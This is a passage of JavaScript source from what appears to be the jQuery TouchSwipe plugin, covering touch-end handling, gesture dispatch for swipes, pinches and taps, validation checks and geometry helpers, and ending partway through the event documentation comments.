triggered, we don't have an original event object, so use the Jq one.\n            var event = jqEvent.originalEvent ? jqEvent.originalEvent : jqEvent,\n                touches = event.touches;\n\n            //If we are still in a touch with the device wait a fraction and see if the other finger comes up\n            //if it does within the threshold, then we treat it as a multi release, not a single release and end the touch / swipe\n            if (touches) {\n                if (touches.length && !inMultiFingerRelease()) {\n                    startMultiFingerRelease(event);\n                    return true;\n                } else if (touches.length && inMultiFingerRelease()) {\n                    return true;\n                }\n            }\n\n            //If a previous finger has been released, check how long ago, if within the threshold, then assume it was a multifinger release.\n            //This is used to allow 2 fingers to release fractionally after each other, whilst maintaining the event as containing 2 fingers, not 1\n            if (inMultiFingerRelease()) {\n                fingerCount = fingerCountAtRelease;\n            }\n\n            //Set end of swipe\n            endTime = getTimeStamp();\n\n            //Get duration incase move was never fired\n            duration = calculateDuration();\n\n            //If we trigger handlers at end of swipe OR, we trigger during, but they didnt trigger and we are still in the move phase\n            if (didSwipeBackToCancel() || !validateSwipeDistance()) {\n                phase = PHASE_CANCEL;\n                triggerHandler(event, phase);\n            } else if (options.triggerOnTouchEnd || (options.triggerOnTouchEnd === false && phase === PHASE_MOVE)) {\n                //call this on jq event so we are cross browser\n                if (options.preventDefaultEvents !== false && jqEvent.cancelable !== false) {\n                    jqEvent.preventDefault();\n                }\n                phase = PHASE_END;\n                triggerHandler(event, phase);\n            }\n            //Special cases - A tap should always fire on touch end regardless,\n            //So here we manually trigger the tap end handler by itself\n            //We dont run trigger handler as it will re-trigger events that may have fired already\n            else if (!options.triggerOnTouchEnd && hasTap()) {\n                //Trigger the pinch events...\n                phase = PHASE_END;\n                triggerHandlerForGesture(event, phase, TAP);\n            } else if (phase === PHASE_MOVE) {\n                phase = PHASE_CANCEL;\n                triggerHandler(event, phase);\n            }\n\n            setTouchInProgress(false);\n\n            return null;\n        }\n\n\n\n        /**\n         * Event handler for a touch cancel event.\n         * Clears current vars\n         * @inner\n         */\n        function touchCancel() {\n            // reset the variables back to default values\n            fingerCount = 0;\n            endTime = 0;\n            startTime = 0;\n            startTouchesDistance = 0;\n            endTouchesDistance = 0;\n            pinchZoom = 1;\n\n            //If we were in progress of tracking a possible multi touch end, then re set it.\n            cancelMultiFingerRelease();\n\n            setTouchInProgress(false);\n        }\n\n\n        /**\n         * Event handler for a touch leave event.\n         * This is only triggered on desktops, in touch we work this out manually\n         * as the touchleave event is not supported in webkit\n         * @inner\n         */\n        function touchLeave(jqEvent) {\n            //If these events are being programmatically triggered, we don't have an original event object, so use the Jq one.\n            var event = jqEvent.originalEvent ? jqEvent.originalEvent : jqEvent;\n\n            //If we have the trigger on leave property set....\n            if (options.triggerOnTouchLeave) {\n                phase = getNextPhase(PHASE_END);\n                triggerHandler(event, phase);\n            }\n        }\n\n        /**\n         * Removes all listeners that were associated with the plugin\n         * @inner\n         */\n        function removeListeners() {\n            $element.off(START_EV, touchStart);\n            $element.off(CANCEL_EV, touchCancel);\n            $element.off(MOVE_EV, touchMove);\n            $element.off(END_EV, touchEnd);\n\n            //we only have leave events on desktop, we manually calculate leave on touch as its not supported in webkit\n            if (LEAVE_EV) {\n                $element.off(LEAVE_EV, touchLeave);\n            }\n\n            setTouchInProgress(false);\n        }\n\n\n        /**\n         * Checks if the time and distance thresholds have been met, and if so then the appropriate handlers are fired.\n         */\n        function getNextPhase(currentPhase) {\n\n            var nextPhase = currentPhase;\n\n            // Ensure we have valid swipe (under time and over distance  and check if we are out of bound...)\n            var validTime = validateSwipeTime();\n            var validDistance = validateSwipeDistance();\n            var didCancel = didSwipeBackToCancel();\n\n            //If we have exceeded our time, then cancel\n            if (!validTime || didCancel) {\n                nextPhase = PHASE_CANCEL;\n            }\n            //Else if we are moving, and have reached distance then end\n            else if (validDistance && currentPhase == PHASE_MOVE && (!options.triggerOnTouchEnd || options.triggerOnTouchLeave)) {\n                nextPhase = PHASE_END;\n            }\n            //Else if we have ended by leaving and didn't reach distance, then cancel\n            else if (!validDistance && currentPhase == PHASE_END && options.triggerOnTouchLeave) {\n                nextPhase = PHASE_CANCEL;\n            }\n\n            return nextPhase;\n        }\n\n\n        /**\n         * Trigger the relevant event handler\n         * The handlers are passed the original event, the element that was swiped, and in the case of the catch all handler, the direction that was swiped, \"left\", \"right\", \"up\", or \"down\"\n         * @param {object} event the original event object\n         * @param {string} phase the phase of the swipe (start, end cancel etc) {@link $.fn.swipe.phases}\n         * @inner\n         */\n        function triggerHandler(event, phase) {\n\n\n\n            var ret,\n                touches = event.touches;\n\n            // SWIPE GESTURES\n            if (didSwipe() || hasSwipes()) {\n                ret = triggerHandlerForGesture(event, phase, SWIPE);\n            }\n\n            // PINCH GESTURES (if the above didn't cancel)\n            if ((didPinch() || hasPinches()) && ret !== false) {\n                ret = triggerHandlerForGesture(event, phase, PINCH);\n            }\n\n            // CLICK / TAP (if the above didn't cancel)\n            if (didDoubleTap() && ret !== false) {\n                //Trigger the tap events...\n                ret = triggerHandlerForGesture(event, phase, DOUBLE_TAP);\n            }\n\n            // CLICK / TAP (if the above didn't cancel)\n            else if (didLongTap() && ret !== false) {\n                //Trigger the tap events...\n                ret = triggerHandlerForGesture(event, phase, LONG_TAP);\n            }\n\n            // CLICK / TAP (if the above didn't cancel)\n            else if (didTap() && ret !== false) {\n                //Trigger the tap event..\n                ret = triggerHandlerForGesture(event, phase, TAP);\n            }\n\n\n\n            // If we are cancelling the gesture, then manually trigger the reset handler\n            if (phase === PHASE_CANCEL) {\n\n                touchCancel(event);\n            }\n\n\n\n\n            // If we are ending the gesture, then manually trigger the reset handler IF all fingers are off\n            if (phase === PHASE_END) {\n                //If we support touch, then check that all fingers are off before we cancel\n                if (touches) {\n                    if (!touches.length) {\n                        touchCancel(event);\n                    }\n                } else {\n                    touchCancel(event);\n                }\n            }\n\n            return ret;\n        }\n\n\n\n        /**\n         * Trigger the relevant event handler\n         * The handlers are passed the original event, the element that was swiped, and in the case of the catch all handler, the direction that was swiped, \"left\", \"right\", \"up\", or \"down\"\n         * @param {object} event the original event object\n         * @param {string} phase the phase of the swipe (start, end cancel etc) {@link $.fn.swipe.phases}\n         * @param {string} gesture the gesture to trigger a handler for : PINCH or SWIPE {@link $.fn.swipe.gestures}\n         * @return Boolean False, to indicate that the event should stop propagation, or void.\n         * @inner\n         */\n        function triggerHandlerForGesture(event, phase, gesture) {\n\n            var ret;\n\n            //SWIPES....\n            if (gesture == SWIPE) {\n                //Trigger status every time..\n                $element.trigger('swipeStatus', [phase, direction || null, distance || 0, duration || 0, fingerCount, fingerData, currentDirection]);\n\n                if (options.swipeStatus) {\n                    ret = options.swipeStatus.call($element, event, phase, direction || null, distance || 0, duration || 0, fingerCount, fingerData, currentDirection);\n                    //If the status cancels, then dont run the subsequent event handlers..\n                    if (ret === false) return false;\n                }\n\n                if (phase == PHASE_END && validateSwipe()) {\n\n                    //Cancel any taps that were in progress...\n                    clearTimeout(singleTapTimeout);\n                    clearTimeout(holdTimeout);\n\n                    $element.trigger('swipe', [direction, distance, duration, fingerCount, fingerData, currentDirection]);\n\n                    if (options.swipe) {\n                        ret = options.swipe.call($element, event, direction, distance, duration, fingerCount, fingerData, currentDirection);\n                        //If the status cancels, then dont run the subsequent event handlers..\n                        if (ret === false) return false;\n                    }\n\n                    //trigger direction specific event handlers\n                    switch (direction) {\n                        case LEFT:\n                            $element.trigger('swipeLeft', [direction, distance, duration, fingerCount, fingerData, currentDirection]);\n\n                            if (options.swipeLeft) {\n                                ret = options.swipeLeft.call($element, event, direction, distance, duration, fingerCount, fingerData, currentDirection);\n                            }\n                            break;\n\n                        case RIGHT:\n                            $element.trigger('swipeRight', [direction, distance, duration, fingerCount, fingerData, currentDirection]);\n\n                            if (options.swipeRight) {\n                                ret = options.swipeRight.call($element, event, direction, distance, duration, fingerCount, fingerData, currentDirection);\n                            }\n                            break;\n\n                        case UP:\n                            $element.trigger('swipeUp', [direction, distance, duration, fingerCount, fingerData, currentDirection]);\n\n                            if (options.swipeUp) {\n                                ret = options.swipeUp.call($element, event, direction, distance, duration, fingerCount, fingerData, currentDirection);\n                            }\n                            break;\n\n                        case DOWN:\n                            $element.trigger('swipeDown', [direction, distance, duration, fingerCount, fingerData, currentDirection]);\n\n                            if (options.swipeDown) {\n                                ret = options.swipeDown.call($element, event, direction, distance, duration, fingerCount, fingerData, currentDirection);\n                            }\n                            break;\n                    }\n                }\n            }\n\n\n            //PINCHES....\n            if (gesture == PINCH) {\n                $element.trigger('pinchStatus', [phase, pinchDirection || null, pinchDistance || 0, duration || 0, fingerCount, pinchZoom, fingerData]);\n\n                if (options.pinchStatus) {\n                    ret = options.pinchStatus.call($element, event, phase, pinchDirection || null, pinchDistance || 0, duration || 0, fingerCount, pinchZoom, fingerData);\n                    //If the status cancels, then dont run the subsequent event handlers..\n                    if (ret === false) return false;\n                }\n\n                if (phase == PHASE_END && validatePinch()) {\n\n                    switch (pinchDirection) {\n                        case IN:\n                            $element.trigger('pinchIn', [pinchDirection || null, pinchDistance || 0, duration || 0, fingerCount, pinchZoom, fingerData]);\n\n                            if (options.pinchIn) {\n                                ret = options.pinchIn.call($element, event, pinchDirection || null, pinchDistance || 0, duration || 0, fingerCount, pinchZoom, fingerData);\n                            }\n                            break;\n\n                        case OUT:\n                            $element.trigger('pinchOut', [pinchDirection || null, pinchDistance || 0, duration || 0, fingerCount, pinchZoom, fingerData]);\n\n                            if (options.pinchOut) {\n                                ret = options.pinchOut.call($element, event, pinchDirection || null, pinchDistance || 0, duration || 0, fingerCount, pinchZoom, fingerData);\n                            }\n                            break;\n                    }\n                }\n            }\n\n            if (gesture == TAP) {\n                if (phase === PHASE_CANCEL || phase === PHASE_END) {\n\n                    clearTimeout(singleTapTimeout);\n                    clearTimeout(holdTimeout);\n\n                    //If we are also looking for doubelTaps, wait incase this is one...\n                    if (hasDoubleTap() && !inDoubleTap()) {\n                        doubleTapStartTime = getTimeStamp();\n\n                        //Now wait for the double tap timeout, and trigger this single tap\n                        //if its not cancelled by a double tap\n                        singleTapTimeout = setTimeout($.proxy(function() {\n                            doubleTapStartTime = null;\n                            $element.trigger('tap', [event.target]);\n\n                            if (options.tap) {\n                                ret = options.tap.call($element, event, event.target);\n                            }\n                        }, this), options.doubleTapThreshold);\n\n                    } else {\n                        doubleTapStartTime = null;\n                        $element.trigger('tap', [event.target]);\n                        if (options.tap) {\n                            ret = options.tap.call($element, event, event.target);\n                        }\n                    }\n                }\n            } else if (gesture == DOUBLE_TAP) {\n                if (phase === PHASE_CANCEL || phase === PHASE_END) {\n                    clearTimeout(singleTapTimeout);\n                    clearTimeout(holdTimeout);\n                    doubleTapStartTime = null;\n                    $element.trigger('doubletap', [event.target]);\n\n                    if (options.doubleTap) {\n                        ret = options.doubleTap.call($element, event, event.target);\n                    }\n                }\n            } else if (gesture == LONG_TAP) {\n                if (phase === PHASE_CANCEL || phase === PHASE_END) {\n                    clearTimeout(singleTapTimeout);\n                    doubleTapStartTime = null;\n\n                    $element.trigger('longtap', [event.target]);\n                    if (options.longTap) {\n                        ret = options.longTap.call($element, event, event.target);\n                    }\n                }\n            }\n\n            return ret;\n        }\n\n\n        //\n        // GESTURE VALIDATION\n        //\n\n        /**\n         * Checks the user has swipe far enough\n         * @return Boolean if <code>threshold</code> has been set, return true if the threshold was met, else false.\n         * If no threshold was set, then we return true.\n         * @inner\n         */\n        function validateSwipeDistance() {\n            var valid = true;\n            //If we made it past the min swipe distance..\n            if (options.threshold !== null) {\n                valid = distance >= options.threshold;\n            }\n\n            return valid;\n        }\n\n        /**\n         * Checks the user has swiped back to cancel.\n         * @return Boolean if <code>cancelThreshold</code> has been set, return true if the cancelThreshold was met, else false.\n         * If no cancelThreshold was set, then we return true.\n         * @inner\n         */\n        function didSwipeBackToCancel() {\n            var cancelled = false;\n            if (options.cancelThreshold !== null && direction !== null) {\n                cancelled = (getMaxDistance(direction) - distance) >= options.cancelThreshold;\n            }\n\n            return cancelled;\n        }\n\n        /**\n         * Checks the user has pinched far enough\n         * @return Boolean if <code>pinchThreshold</code> has been set, return true if the threshold was met, else false.\n         * If no threshold was set, then we return true.\n         * @inner\n         */\n        function validatePinchDistance() {\n            if (options.pinchThreshold !== null) {\n                return pinchDistance >= options.pinchThreshold;\n            }\n            return true;\n        }\n\n        /**\n         * Checks that the time taken to swipe meets the minimum / maximum requirements\n         * @return Boolean\n         * @inner\n         */\n        function validateSwipeTime() {\n            var result;\n            //If no time set, then return true\n            if (options.maxTimeThreshold) {\n                if (duration >= options.maxTimeThreshold) {\n                    result = false;\n                } else {\n                    result = true;\n                }\n            } else {\n                result = true;\n            }\n\n            return result;\n        }\n\n\n        /**\n         * Checks direction of the swipe and the value allowPageScroll to see if we should allow or prevent the default behaviour from occurring.\n         * This will essentially allow page scrolling or not when the user is swiping on a touchSwipe object.\n         * @param {object} jqEvent The normalised jQuery representation of the event object.\n         * @param {string} direction The direction of the event. See {@link $.fn.swipe.directions}\n         * @see $.fn.swipe.directions\n         * @inner\n         */\n        function validateDefaultEvent(jqEvent, direction) {\n\n            //If the option is set, allways allow the event to bubble up (let user handle weirdness)\n            if (options.preventDefaultEvents === false) {\n                return;\n            }\n\n            if (options.allowPageScroll === NONE) {\n                jqEvent.preventDefault();\n            } else {\n                var auto = options.allowPageScroll === AUTO;\n\n                switch (direction) {\n                    case LEFT:\n                        if ((options.swipeLeft && auto) || (!auto && options.allowPageScroll != HORIZONTAL)) {\n                            jqEvent.preventDefault();\n                        }\n                        break;\n\n                    case RIGHT:\n                        if ((options.swipeRight && auto) || (!auto && options.allowPageScroll != HORIZONTAL)) {\n                            jqEvent.preventDefault();\n                        }\n                        break;\n\n                    case UP:\n                        if ((options.swipeUp && auto) || (!auto && options.allowPageScroll != VERTICAL)) {\n                            jqEvent.preventDefault();\n                        }\n                        break;\n\n                    case DOWN:\n                        if ((options.swipeDown && auto) || (!auto && options.allowPageScroll != VERTICAL)) {\n                            jqEvent.preventDefault();\n                        }\n                        break;\n\n                    case NONE:\n\n                        break;\n                }\n            }\n        }\n\n\n        // PINCHES\n        /**\n         * Returns true of the current pinch meets the thresholds\n         * @return Boolean\n         * @inner\n         */\n        function validatePinch() {\n            var hasCorrectFingerCount = validateFingers();\n            var hasEndPoint = validateEndPoint();\n            var hasCorrectDistance = validatePinchDistance();\n            return hasCorrectFingerCount && hasEndPoint && hasCorrectDistance;\n\n        }\n\n        /**\n         * Returns true if any Pinch events have been registered\n         * @return Boolean\n         * @inner\n         */\n        function hasPinches() {\n            //Enure we dont return 0 or null for false values\n            return !!(options.pinchStatus || options.pinchIn || options.pinchOut);\n        }\n\n        /**\n         * Returns true if we are detecting pinches, and have one\n         * @return Boolean\n         * @inner\n         */\n        function didPinch() {\n            //Enure we dont return 0 or null for false values\n            return !!(validatePinch() && hasPinches());\n        }\n\n\n\n\n        // SWIPES\n        /**\n         * Returns true if the current swipe meets the thresholds\n         * @return Boolean\n         * @inner\n         */\n        function validateSwipe() {\n            //Check validity of swipe\n            var hasValidTime = validateSwipeTime();\n            var hasValidDistance = validateSwipeDistance();\n            var hasCorrectFingerCount = validateFingers();\n            var hasEndPoint = validateEndPoint();\n            var didCancel = didSwipeBackToCancel();\n\n            // if the user swiped more than the minimum length, perform the appropriate action\n            // hasValidDistance is null when no distance is set\n            var valid = !didCancel && hasEndPoint && hasCorrectFingerCount && hasValidDistance && hasValidTime;\n\n            return valid;\n        }\n\n        /**\n         * Returns true if any Swipe events have been registered\n         * @return Boolean\n         * @inner\n         */\n        function hasSwipes() {\n            //Enure we dont return 0 or null for false values\n            return !!(options.swipe || options.swipeStatus || options.swipeLeft || options.swipeRight || options.swipeUp || options.swipeDown);\n        }\n\n\n        /**\n         * Returns true if we are detecting swipes and have one\n         * @return Boolean\n         * @inner\n         */\n        function didSwipe() {\n            //Enure we dont return 0 or null for false values\n            return !!(validateSwipe() && hasSwipes());\n        }\n\n        /**\n         * Returns true if we have matched the number of fingers we are looking for\n         * @return Boolean\n         * @inner\n         */\n        function validateFingers() {\n            //The number of fingers we want were matched, or on desktop we ignore\n            return ((fingerCount === options.fingers || options.fingers === ALL_FINGERS) || !SUPPORTS_TOUCH);\n        }\n\n        /**\n         * Returns true if we have an end point for the swipe\n         * @return Boolean\n         * @inner\n         */\n        function validateEndPoint() {\n            //We have an end value for the finger\n            return fingerData[0].end.x !== 0;\n        }\n\n        // TAP / CLICK\n        /**\n         * Returns true if a click / tap events have been registered\n         * @return Boolean\n         * @inner\n         */\n        function hasTap() {\n            //Enure we dont return 0 or null for false values\n            return !!(options.tap);\n        }\n\n        /**\n         * Returns true if a double tap events have been registered\n         * @return Boolean\n         * @inner\n         */\n        function hasDoubleTap() {\n            //Enure we dont return 0 or null for false values\n            return !!(options.doubleTap);\n        }\n\n        /**\n         * Returns true if any long tap events have been registered\n         * @return Boolean\n         * @inner\n         */\n        function hasLongTap() {\n            //Enure we dont return 0 or null for false values\n            return !!(options.longTap);\n        }\n\n        /**\n         * Returns true if we could be in the process of a double tap (one tap has occurred, we are listening for double taps, and the threshold hasn't past.\n         * @return Boolean\n         * @inner\n         */\n        function validateDoubleTap() {\n            if (doubleTapStartTime == null) {\n                return false;\n            }\n            var now = getTimeStamp();\n            return (hasDoubleTap() && ((now - doubleTapStartTime) <= options.doubleTapThreshold));\n        }\n\n        /**\n         * Returns true if we could be in the process of a double tap (one tap has occurred, we are listening for double taps, and the threshold hasn't past.\n         * @return Boolean\n         * @inner\n         */\n        function inDoubleTap() {\n            return validateDoubleTap();\n        }\n\n\n        /**\n         * Returns true if we have a valid tap\n         * @return Boolean\n         * @inner\n         */\n        function validateTap() {\n            return ((fingerCount === 1 || !SUPPORTS_TOUCH) && (isNaN(distance) || distance < options.threshold));\n        }\n\n        /**\n         * Returns true if we have a valid long tap\n         * @return Boolean\n         * @inner\n         */\n        function validateLongTap() {\n            //slight threshold on moving finger\n            return ((duration > options.longTapThreshold) && (distance < DOUBLE_TAP_THRESHOLD));\n        }\n\n        /**\n         * Returns true if we are detecting taps and have one\n         * @return Boolean\n         * @inner\n         */\n        function didTap() {\n            //Enure we dont return 0 or null for false values\n            return !!(validateTap() && hasTap());\n        }\n\n\n        /**\n         * Returns true if we are detecting double taps and have one\n         * @return Boolean\n         * @inner\n         */\n        function didDoubleTap() {\n            //Enure we dont return 0 or null for false values\n            return !!(validateDoubleTap() && hasDoubleTap());\n        }\n\n        /**\n         * Returns true if we are detecting long taps and have one\n         * @return Boolean\n         * @inner\n         */\n        function didLongTap() {\n            //Enure we dont return 0 or null for false values\n            return !!(validateLongTap() && hasLongTap());\n        }\n\n\n\n\n        // MULTI FINGER TOUCH\n        /**\n         * Starts tracking the time between 2 finger releases, and keeps track of how many fingers we initially had up\n         * @inner\n         */\n        function startMultiFingerRelease(event) {\n            previousTouchEndTime = getTimeStamp();\n            fingerCountAtRelease = event.touches.length + 1;\n        }\n\n        /**\n         * Cancels the tracking of time between 2 finger releases, and resets counters\n         * @inner\n         */\n        function cancelMultiFingerRelease() {\n            previousTouchEndTime = 0;\n            fingerCountAtRelease = 0;\n        }\n\n        /**\n         * Checks if we are in the threshold between 2 fingers being released\n         * @return Boolean\n         * @inner\n         */\n        function inMultiFingerRelease() {\n\n            var withinThreshold = false;\n\n            if (previousTouchEndTime) {\n                var diff = getTimeStamp() - previousTouchEndTime\n                if (diff <= options.fingerReleaseThreshold) {\n                    withinThreshold = true;\n                }\n            }\n\n            return withinThreshold;\n        }\n\n\n        /**\n         * gets a data flag to indicate that a touch is in progress\n         * @return Boolean\n         * @inner\n         */\n        function getTouchInProgress() {\n            //strict equality to ensure only true and false are returned\n            return !!($element.data(PLUGIN_NS + '_intouch') === true);\n        }\n\n        /**\n         * Sets a data flag to indicate that a touch is in progress\n         * @param {boolean} val The value to set the property to\n         * @inner\n         */\n        function setTouchInProgress(val) {\n\n            //If destroy is called in an event handler, we have no el, and we have already cleaned up, so return.\n            if(!$element) { return; }\n\n            //Add or remove event listeners depending on touch status\n            if (val === true) {\n                $element.on(MOVE_EV, touchMove);\n                $element.on(END_EV, touchEnd);\n\n                //we only have leave events on desktop, we manually calcuate leave on touch as its not supported in webkit\n                if (LEAVE_EV) {\n                    $element.on(LEAVE_EV, touchLeave);\n                }\n            } else {\n\n                $element.off(MOVE_EV, touchMove, false);\n                $element.off(END_EV, touchEnd, false);\n\n                //we only have leave events on desktop, we manually calcuate leave on touch as its not supported in webkit\n                if (LEAVE_EV) {\n                    $element.off(LEAVE_EV, touchLeave, false);\n                }\n            }\n\n\n            //strict equality to ensure only true and false can update the value\n            $element.data(PLUGIN_NS + '_intouch', val === true);\n        }\n\n\n        /**\n         * Creates the finger data for the touch/finger in the event object.\n         * @param {int} id The id to store the finger data under (usually the order the fingers were pressed)\n         * @param {object} evt The event object containing finger data\n         * @return finger data object\n         * @inner\n         */\n        function createFingerData(id, evt) {\n            var f = {\n                start: {\n                    x: 0,\n                    y: 0\n                },\n                last: {\n                    x: 0,\n                    y: 0\n                },\n                end: {\n                    x: 0,\n                    y: 0\n                }\n            };\n            f.start.x = f.last.x = f.end.x = evt.pageX || evt.clientX;\n            f.start.y = f.last.y = f.end.y = evt.pageY || evt.clientY;\n            fingerData[id] = f;\n            return f;\n        }\n\n        /**\n         * Updates the finger data for a particular event object\n         * @param {object} evt The event object containing the touch/finger data to upadte\n         * @return a finger data object.\n         * @inner\n         */\n        function updateFingerData(evt) {\n            var id = evt.identifier !== undefined ? evt.identifier : 0;\n            var f = getFingerData(id);\n\n            if (f === null) {\n                f = createFingerData(id, evt);\n            }\n\n            f.last.x = f.end.x;\n            f.last.y = f.end.y;\n\n            f.end.x = evt.pageX || evt.clientX;\n            f.end.y = evt.pageY || evt.clientY;\n\n            return f;\n        }\n\n        /**\n         * Returns a finger data object by its event ID.\n         * Each touch event has an identifier property, which is used\n         * to track repeat touches\n         * @param {int} id The unique id of the finger in the sequence of touch events.\n         * @return a finger data object.\n         * @inner\n         */\n        function getFingerData(id) {\n            return fingerData[id] || null;\n        }\n\n\n        /**\n         * Sets the maximum distance swiped in the given direction.\n         * If the new value is lower than the current value, the max value is not changed.\n         * @param {string}  direction The direction of the swipe\n         * @param {int}  distance The distance of the swipe\n         * @inner\n         */\n        function setMaxDistance(direction, distance) {\n            if(direction==NONE) return;\n            distance = Math.max(distance, getMaxDistance(direction));\n            maximumsMap[direction].distance = distance;\n        }\n\n        /**\n         * gets the maximum distance swiped in the given direction.\n         * @param {string}  direction The direction of the swipe\n         * @return int  The distance of the swipe\n         * @inner\n         */\n        function getMaxDistance(direction) {\n            if (maximumsMap[direction]) return maximumsMap[direction].distance;\n            return undefined;\n        }\n\n        /**\n         * Creats a map of directions to maximum swiped values.\n         * @return Object A dictionary of maximum values, indexed by direction.\n         * @inner\n         */\n        function createMaximumsData() {\n            var maxData = {};\n            maxData[LEFT] = createMaximumVO(LEFT);\n            maxData[RIGHT] = createMaximumVO(RIGHT);\n            maxData[UP] = createMaximumVO(UP);\n            maxData[DOWN] = createMaximumVO(DOWN);\n\n            return maxData;\n        }\n\n        /**\n         * Creates a map maximum swiped values for a given swipe direction\n         * @param {string} The direction that these values will be associated with\n         * @return Object Maximum values\n         * @inner\n         */\n        function createMaximumVO(dir) {\n            return {\n                direction: dir,\n                distance: 0\n            }\n        }\n\n\n        //\n        // MATHS / UTILS\n        //\n\n        /**\n         * Calculate the duration of the swipe\n         * @return int\n         * @inner\n         */\n        function calculateDuration() {\n            return endTime - startTime;\n        }\n\n        /**\n         * Calculate the distance between 2 touches (pinch)\n         * @param {point} startPoint A point object containing x and y co-ordinates\n         * @param {point} endPoint A point object containing x and y co-ordinates\n         * @return int;\n         * @inner\n         */\n        function calculateTouchesDistance(startPoint, endPoint) {\n            var diffX = Math.abs(startPoint.x - endPoint.x);\n            var diffY = Math.abs(startPoint.y - endPoint.y);\n\n            return Math.round(Math.sqrt(diffX * diffX + diffY * diffY));\n        }\n\n        /**\n         * Calculate the zoom factor between the start and end distances\n         * @param {int} startDistance Distance (between 2 fingers) the user started pinching at\n         * @param {int} endDistance Distance (between 2 fingers) the user ended pinching at\n         * @return float The zoom value from 0 to 1.\n         * @inner\n         */\n        function calculatePinchZoom(startDistance, endDistance) {\n            var percent = (endDistance / startDistance) * 1;\n            return percent.toFixed(2);\n        }\n\n\n        /**\n         * Returns the pinch direction, either IN or OUT for the given points\n         * @return string Either {@link $.fn.swipe.directions.IN} or {@link $.fn.swipe.directions.OUT}\n         * @see $.fn.swipe.directions\n         * @inner\n         */\n        function calculatePinchDirection() {\n            if (pinchZoom < 1) {\n                return OUT;\n            } else {\n                return IN;\n            }\n        }\n\n\n        /**\n         * Calculate the length / distance of the swipe\n         * @param {point} startPoint A point object containing x and y co-ordinates\n         * @param {point} endPoint A point object containing x and y co-ordinates\n         * @return int\n         * @inner\n         */\n        function calculateDistance(startPoint, endPoint) {\n            return Math.round(Math.sqrt(Math.pow(endPoint.x - startPoint.x, 2) + Math.pow(endPoint.y - startPoint.y, 2)));\n        }\n\n        /**\n         * Calculate the angle of the swipe\n         * @param {point} startPoint A point object containing x and y co-ordinates\n         * @param {point} endPoint A point object containing x and y co-ordinates\n         * @return int\n         * @inner\n         */\n        function calculateAngle(startPoint, endPoint) {\n            var x = startPoint.x - endPoint.x;\n            var y = endPoint.y - startPoint.y;\n            var r = Math.atan2(y, x); //radians\n            var angle = Math.round(r * 180 / Math.PI); //degrees\n\n            //ensure value is positive\n            if (angle < 0) {\n                angle = 360 - Math.abs(angle);\n            }\n\n            return angle;\n        }\n\n        /**\n         * Calculate the direction of the swipe\n         * This will also call calculateAngle to get the latest angle of swipe\n         * @param {point} startPoint A point object containing x and y co-ordinates\n         * @param {point} endPoint A point object containing x and y co-ordinates\n         * @return string Either {@link $.fn.swipe.directions.LEFT} / {@link $.fn.swipe.directions.RIGHT} / {@link $.fn.swipe.directions.DOWN} / {@link $.fn.swipe.directions.UP}\n         * @see $.fn.swipe.directions\n         * @inner\n         */\n        function calculateDirection(startPoint, endPoint) {\n\n            if( comparePoints(startPoint, endPoint) ) {\n                return NONE;\n            }\n\n            var angle = calculateAngle(startPoint, endPoint);\n\n            if ((angle <= 45) && (angle >= 0)) {\n                return LEFT;\n            } else if ((angle <= 360) && (angle >= 315)) {\n                return LEFT;\n            } else if ((angle >= 135) && (angle <= 225)) {\n                return RIGHT;\n            } else if ((angle > 45) && (angle < 135)) {\n                return DOWN;\n            } else {\n                return UP;\n            }\n        }\n\n\n        /**\n         * Returns a MS time stamp of the current time\n         * @return int\n         * @inner\n         */\n        function getTimeStamp() {\n            var now = new Date();\n            return now.getTime();\n        }\n\n\n\n        /**\n         * Returns a bounds object with left, right, top and bottom properties for the element specified.\n         * @param {DomNode} The DOM node to get the bounds for.\n         */\n        function getbounds(el) {\n            el = $(el);\n            var offset = el.offset();\n\n            var bounds = {\n                left: offset.left,\n                right: offset.left + el.outerWidth(),\n                top: offset.top,\n                bottom: offset.top + el.outerHeight()\n            }\n\n            return bounds;\n        }\n\n\n        /**\n         * Checks if the point object is in the bounds object.\n         * @param {object} point A point object.\n         * @param {int} point.x The x value of the point.\n         * @param {int} point.y The x value of the point.\n         * @param {object} bounds The bounds object to test\n         * @param {int} bounds.left The leftmost value\n         * @param {int} bounds.right The righttmost value\n         * @param {int} bounds.top The topmost value\n         * @param {int} bounds.bottom The bottommost value\n         */\n        function isInBounds(point, bounds) {\n            return (point.x > bounds.left && point.x < bounds.right && point.y > bounds.top && point.y < bounds.bottom);\n        };\n\n        /**\n         * Checks if the two points are equal\n         * @param {object} point A point object.\n         * @param {object} point B point object.\n         * @return true of the points match\n         */\n        function comparePoints(pointA, pointB) {\n            return (pointA.x == pointB.x && pointA.y == pointB.y);\n        }\n\n\n    }\n\n\n\n\n    /**\n     * A catch all handler that is triggered for all swipe directions.\n     * @name $.fn.swipe#swipe\n     * @event\n     * @default null\n     * @param {EventObject} event The original event object\n     * @param {int} direction The direction the user swiped in. See {@link $.fn.swipe.directions}\n     * @param {int} distance The distance the user swiped\n     * @param {int} duration The duration of the swipe in milliseconds\n     * @param {int} fingerCount The number of fingers used. See {@link $.fn.swipe.fingers}\n     * @param {object} fingerData The coordinates of fingers in event\n     * @param {string} currentDirection The current direction the user is swiping.\n     */\n\n\n\n\n    /**\n     * A handler that is triggered for \"left\" swipes.\n     * @name $.fn.swipe#swipeLeft\n     * @event\n     * @default null\n     * @param {EventObject} event The original event object\n     * @param {int} direction The direction the user swiped in. See {@link $.fn.swipe.directions}\n     * @param {int} distance The distance the user swiped\n     * @param {int} duration The duration of the swipe in milliseconds\n     * @param {int} fingerCount The number of fingers used. See {@link $.fn.swipe.fingers}\n     * @param {object} fingerData The coordinates of fingers in event\n     * @param {string} currentDirection The current direction the user is swiping.\n     */\n\n    /**\n     * A handler that is triggered for \"right\" swipes.\n     * @name $.fn.swipe#swipeRight\n     * @event\n     * @default null\n     * @param {EventObject} event The original event object\n     * @param {int} direction The direction the user swiped in. See {@link $.fn.swipe.directions}\n     * @param {int} distance The distance the user swiped\n     * @param {int} duration The duration of the swipe in milliseconds\n     * @param {int} fingerCount The number of fingers used. See {@link $.fn.swipe.fingers}\n     * @param {object} fingerData The coordinates of fingers in event\n     * @param {string} currentDirection The current direction the user is swiping.\n     */\n\n    /**\n     * A handler that is triggered for \"up\" swipes.\n     * @name $.fn.swipe#swipeUp\n     * @event\n     * @default null\n     * @param {EventObject} event The original event object\n     * @param {int} direction The direction the user swiped in. See {@link $.fn.swipe.directions}\n     * @param {int} distance The distance the user swiped\n     * @param {int} duration The duration of the swipe in milliseconds\n     * @param {int} fingerCount The number of fingers used. See {@link $.fn.swipe.fingers}\n     * @param {object} fingerData The coordinates of fingers in event\n     * @param {string} currentDirection The current direction the user is 